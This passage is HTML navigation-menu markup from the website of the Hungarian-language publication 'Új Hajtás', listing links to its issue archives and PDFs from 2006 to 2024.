			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7880"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_03.pdf">2022. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7881"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_04.pdf">2022. 4. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7860"><a href="#">2023</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7861"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_01.pdf">2023. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7862"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_02.pdf">2023. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7885"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023-03.pdf">2023. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7893"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/11/UjHajtas04.pdf">2023. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7894"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/06/UjHajtas2023-05.pdf">2023. 5. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7916"><a href="#">2024</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7853"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/03/UjHajtas2024-01.pdf">2024. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7899"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/05/UjHajtas2024-02.pdf">2024. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7902"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/06/UjHajtas2024-03.pdf">2024. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7906"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/10/UjHajtas04-2024.pdf">2024. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7909"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/11/UjHajtas-2024-05.pdf">2024. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7913"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/02/UjHajtas2024-06.pdf">2024. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4385"><a href="#">2016-2020</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4346"><a href="https://ujhajtas.net.ua/category/2016/">2016</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4347"><a href="https://ujhajtas.net.ua/category/2016/2016-1/">2016. 1. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4348"><a href="https://ujhajtas.net.ua/category/2016/2016-2/">2016. 2. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4349"><a href="https://ujhajtas.net.ua/category/2016/2016-3/">2016. 3. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4350"><a href="https://ujhajtas.net.ua/category/2016/2016-4/">2016. 4. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4351"><a href="https://ujhajtas.net.ua/category/2016/2016-5/">2016. 5. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4352"><a href="https://ujhajtas.net.ua/category/2016/2016-6/">2016. 6. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4353"><a href="https://ujhajtas.net.ua/category/2016/2016-7/">2016. 7. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4354"><a href="https://ujhajtas.net.ua/category/2016/2016-8/">2016. 8. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4355"><a href="https://ujhajtas.net.ua/category/2016/2016-9/">2016. 9. szám XXI évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://ujhajtas.net.ua/category/2017/">2017</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1203"><a href="https://ujhajtas.net.ua/category/2017/2017-1/">2017. 1. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1205"><a href="https://ujhajtas.net.ua/category/2017/2017-2/">2017. 2. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1206"><a href="https://ujhajtas.net.ua/category/2017/2017-3/">2017. 3. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1207"><a href="https://ujhajtas.net.ua/category/2017/2017-4/">2017. 4. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1208"><a href="https://ujhajtas.net.ua/category/2017/2017-5/">2017. 5. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1209"><a href="https://ujhajtas.net.ua/category/2017/2017-6/">2017. 6. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1210"><a href="https://ujhajtas.net.ua/category/2017/2017-7/">2017. 7. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1211"><a href="https://ujhajtas.net.ua/category/2017/2017-8/">2017. 8. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1212"><a href="https://ujhajtas.net.ua/category/2017/2017-9/">2017. 9. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1204"><a href="https://ujhajtas.net.ua/category/2017/2017-10/">2017. 10. szám XXII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6080"><a href="https://ujhajtas.net.ua/category/2018/">2018</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6081"><a href="https://ujhajtas.net.ua/category/2018/2018-1/">2018. 1. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6082"><a href="https://ujhajtas.net.ua/category/2018/2018-2/">2018. 2. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6083"><a href="https://ujhajtas.net.ua/category/2018/2018-3/">2018. 3. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6084"><a href="https://ujhajtas.net.ua/category/2018/2018-4/">2018. 4. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6085"><a href="https://ujhajtas.net.ua/category/2018/2018-5/">2018. 5. szám XXIII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7151"><a href="https://ujhajtas.net.ua/category/2019/">2019</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7152"><a href="https://ujhajtas.net.ua/category/2019/2019-1/">2019. 1. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7153"><a href="https://ujhajtas.net.ua/category/2019/2019-2/">2019. 2. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7154"><a href="https://ujhajtas.net.ua/category/2019/2019-3/">2019. 3. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7155"><a href="https://ujhajtas.net.ua/category/2019/2019-4/">2019. 4. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7156"><a href="https://ujhajtas.net.ua/category/2019/2019-5/">2019. 5. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7286"><a href="https://ujhajtas.net.ua/category/2020/">2020</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7287"><a href="https://ujhajtas.net.ua/category/2020/2020-1/">2020. 1. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7288"><a href="https://ujhajtas.net.ua/category/2020/2020-2/">2020. 2. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7289"><a href="https://ujhajtas.net.ua/category/2020/2020-3/">2020. 3. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7290"><a href="https://ujhajtas.net.ua/category/2020/2020-4/">2020. 4. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7291"><a href="https://ujhajtas.net.ua/category/2020/2020-5/">2020. 5. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7292"><a href="https://ujhajtas.net.ua/category/2020/2020-6/">2020. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4384"><a href="#">2011-2015</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4448"><a href="https://ujhajtas.net.ua/category/2011/">2011</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4449"><a href="https://ujhajtas.net.ua/category/2011/2011-1/">2011. 1. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4450"><a href="https://ujhajtas.net.ua/category/2011/2011-2/">2011. 2. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4451"><a href="https://ujhajtas.net.ua/category/2011/2011-3/">2011. 3. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4452"><a href="https://ujhajtas.net.ua/category/2011/2011-4/">2011. 4. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4453"><a href="https://ujhajtas.net.ua/category/2011/2011-5/">2011. 5. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4454"><a href="https://ujhajtas.net.ua/category/2011/2011-6/">2011. 6. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4455"><a href="https://ujhajtas.net.ua/category/2011/2011-7/">2011. 7. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4456"><a href="https://ujhajtas.net.ua/category/2011/2011-8/">2011. 8. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4457"><a href="https://ujhajtas.net.ua/category/2011/2011-9/">2011. 9. szám XVI évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4458"><a href="https://ujhajtas.net.ua/category/2012/">2012</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4459"><a href="https://ujhajtas.net.ua/category/2012/2012-1/">2012. 1. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4460"><a href="https://ujhajtas.net.ua/category/2012/2012-2/">2012. 2. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4461"><a href="https://ujhajtas.net.ua/category/2012/2012-3/">2012. 3. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4462"><a href="https://ujhajtas.net.ua/category/2012/2012-4/">2012. 4. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4463"><a href="https://ujhajtas.net.ua/category/2012/2012-5/">2012. 5. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4464"><a href="https://ujhajtas.net.ua/category/2012/2012-6/">2012. 6. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4465"><a href="https://ujhajtas.net.ua/category/2012/2012-7/">2012. 7. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4466"><a href="https://ujhajtas.net.ua/category/2012/2012-8/">2012. 8. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4467"><a href="https://ujhajtas.net.ua/category/2012/2012-9/">2012. 9. szám XVII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4468"><a href="https://ujhajtas.net.ua/category/2013/">2013</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4469"><a href="https://ujhajtas.net.ua/category/2013/2013-1/">2013. 1. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4470"><a href="https://ujhajtas.net.ua/category/2013/2013-2/">2013. 2. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4471"><a href="https://ujhajtas.net.ua/category/2013/2013-3/">2013. 3. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4472"><a href="https://ujhajtas.net.ua/category/2013/2013-4/">2013. 4. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4473"><a href="https://ujhajtas.net.ua/category/2013/2013-5/">2013. 5. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4474"><a href="https://ujhajtas.net.ua/category/2013/2013-6/">2013. 6. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4475"><a href="https://ujhajtas.net.ua/category/2013/2013-7/">2013. 7. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4476"><a href="https://ujhajtas.net.ua/category/2013/2013-8/">2013. 8. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4477"><a href="https://ujhajtas.net.ua/category/2013/2013-9/">2013. 9. szám XVIII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4478"><a href="https://ujhajtas.net.ua/category/2014/">2014</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4479"><a href="https://ujhajtas.net.ua/category/2014/2014-1/">2014. 1. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4481"><a href="https://ujhajtas.net.ua/category/2014/2014-2/">2014. 2. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4482"><a href="https://ujhajtas.net.ua/category/2014/2014-3/">2014. 3. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4483"><a href="https://ujhajtas.net.ua/category/2014/2014-4/">2014. 4. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4484"><a href="https://ujhajtas.net.ua/category/2014/2014-5/">2014. 5. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4485"><a href="https://ujhajtas.net.ua/category/2014/2014-6/">2014. 6. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4486"><a href="https://ujhajtas.net.ua/category/2014/2014-7/">2014. 7. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4487"><a href="https://ujhajtas.net.ua/category/2014/2014-8/">2014. 8. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4488"><a href="https://ujhajtas.net.ua/category/2014/2014-9/">2014. 9. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4480"><a href="https://ujhajtas.net.ua/category/2014/2014-10/">2014. 10. szám XIX évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4356"><a href="https://ujhajtas.net.ua/category/2015/">2015</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4357"><a href="https://ujhajtas.net.ua/category/2015/2015-1/">2015. 1. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4359"><a href="https://ujhajtas.net.ua/category/2015/2015-2/">2015. 2. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4360"><a href="https://ujhajtas.net.ua/category/2015/2015-3/">2015. 3. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4361"><a href="https://ujhajtas.net.ua/category/2015/2015-4/">2015. 4. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4362"><a href="https://ujhajtas.net.ua/category/2015/2015-5/">2015. 5. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4363"><a href="https://ujhajtas.net.ua/category/2015/2015-6/">2015. 6. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4364"><a href="https://ujhajtas.net.ua/category/2015/2015-7/">2015. 7. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4365"><a href="https://ujhajtas.net.ua/category/2015/2015-8/">2015. 8. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4366"><a href="https://ujhajtas.net.ua/category/2015/2015-9/">2015. 9. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4358"><a href="https://ujhajtas.net.ua/category/2015/2015-10/">2015. 10. szám XX évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4383"><a target="_blank" href="http://www.ujhajtas.net.ua/archivum.php">2006-2010</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6593"><a href="https://ujhajtas.net.ua/category/2006/">2006</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7799"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/07/Ujhajtas2006-01.pdf">2006. 1. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6978"><a href="https://ujhajtas.net.ua/category/2006/2006-4/">2006. 4. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6816"><a href="https://ujhajtas.net.ua/category/2006/2006-5/">2006. 5. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6709"><a href="https://ujhajtas.net.ua/category/2006/2006-8/">2006. 8. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6817"><a href="https://ujhajtas.net.ua/category/2006/2006-6/">2006. 6. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6592"><a href="https://ujhajtas.net.ua/category/2006/2006-9/">2006. 9. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6710"><a href="https://ujhajtas.net.ua/category/2006/2006-7/">2006. 7. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6594"><a href="https://ujhajtas.net.ua/category/2006/2006-10/">2006. 10. szám XI évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-5909"><a href="https://ujhajtas.net.ua/category/2007/">2007</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6538"><a href="https://ujhajtas.net.ua/category/2007/2007-1/">2007. 1. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6539"><a href="https://ujhajtas.net.ua/category/2007/2007-2/">2007. 2. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6442"><a href="https://ujhajtas.net.ua/category/2007/2007-3/">2007. 3. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6309"><a href="https://ujhajtas.net.ua/category/2007/2007-4/">2007. 4. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6254"><a href="https://ujhajtas.net.ua/category/2007/2007-5/">2007. 5. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6198"><a href="https://ujhajtas.net.ua/category/2007/2007-6/">2007. 6. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6141"><a href="https://ujhajtas.net.ua/category/2007/2007-7/">2007. 7. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6009"><a href="https://ujhajtas.net.ua/category/2007/2007-8/">2007. 8. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://ujhajtas.net.ua/category/2007/2007-9/">2007. 9. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5908"><a href="https://ujhajtas.net.ua/category/2007/2007-10/">2007. 10. szám XII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5278"><a href="https://ujhajtas.net.ua/category/2008/">2008</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5793"><a href="https://ujhajtas.net.ua/category/2008/2008-2/">2008. 2. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5736"><a href="https://ujhajtas.net.ua/category/2008/2008-3/">2008. 3. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5851"><a href="https://ujhajtas.net.ua/category/2008/2008-1/">2008. 1. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5691"><a href="https://ujhajtas.net.ua/category/2008/2008-4/">2008. 4. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5588"><a href="https://ujhajtas.net.ua/category/2008/2008-5/">2008. 5. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5530"><a href="https://ujhajtas.net.ua/category/2008/2008-6/">2008. 6. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5472"><a href="https://ujhajtas.net.ua/category/2008/2008-7/">2008. 7. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5393"><a href="https://ujhajtas.net.ua/category/2008/2008-8/">2008. 8. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5341"><a href="https://ujhajtas.net.ua/category/2008/2008-9/">2008. 9. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5279"><a href="https://ujhajtas.net.ua/category/2008/2008-10/">2008. 10. szám XIII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4769"><a href="https://ujhajtas.net.ua/category/2009/">2009</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5231"><a href="https://ujhajtas.net.ua/category/2009/2009-1/">2009. 1. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5184"><a href="https://ujhajtas.net.ua/category/2009/2009-2/">2009. 2. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5129"><a href="https://ujhajtas.net.ua/category/2009/2009-3/">2009. 3. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5077"><a href="https://ujhajtas.net.ua/category/2009/2009-4/">2009. 4. szám XIV évfolyam</a></li>
